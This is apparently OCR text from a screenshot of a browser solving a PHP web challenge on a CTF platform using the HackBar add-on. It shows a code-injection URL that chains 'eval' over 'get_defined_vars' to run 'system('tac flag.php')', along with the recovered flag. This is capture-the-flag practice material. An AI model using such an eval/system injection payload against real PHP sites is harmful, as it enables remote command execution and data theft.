 ee8ccdd5.lxctf.net/?1=system('tac flag.php');&code=eval(current(current(get_defined_vars())));
火狐官方站点 新手上路 常用网址 JD 京东商城 攻防世界-Web_php_i...
>$flag="cazy{b3st_w1sh_f0R_XiAn!}";
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 2
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://ee8ccdd5.lxctf.net/?1=system('tac flag.php');&code=eval(current(current(get_defined_vars())));
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256
ROT13
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
Error: Promised response from onMessage listener went out of scope common.js:4:491